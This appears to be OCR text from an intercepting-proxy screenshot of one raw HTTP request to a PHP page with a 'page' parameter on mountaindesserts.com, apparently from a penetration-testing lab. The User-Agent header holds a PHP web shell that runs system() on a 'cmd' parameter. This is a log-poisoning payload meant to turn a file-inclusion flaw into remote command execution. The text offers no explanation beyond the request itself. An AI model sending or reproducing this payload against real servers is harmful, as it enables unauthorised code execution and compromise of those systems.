 Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1